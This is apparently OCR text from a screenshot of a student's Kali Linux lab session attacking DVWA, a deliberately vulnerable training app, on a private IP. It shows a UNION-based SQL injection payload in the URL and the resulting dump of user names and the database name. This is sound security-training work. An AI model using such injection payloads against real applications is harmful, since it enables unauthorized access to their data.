 IPZ-23-1 Rizhenko Jan Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:42
Vulnerability: SQL Injectio × +
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1+%3D+1+UNION+SELECT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
User ID: Submit
ID: 1' OR 1 = 1 UNION SELECT 1, DATABASE()#
First name: admin
Surname: admin
ID: 1' OR 1 = 1 UNION SELECT 1, DATABASE()#
First name: Gordon
Surname: Brown
ID: 1' OR 1 = 1 UNION SELECT 1, DATABASE()#
First name: Hack
Surname: Me
ID: 1' OR 1 = 1 UNION SELECT 1, DATABASE()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1 = 1 UNION SELECT 1, DATABASE()#
First name: Bob
Surname: Smith
ID: 1' OR 1 = 1 UNION SELECT 1, DATABASE()#
First name: 1
Surname: dvwa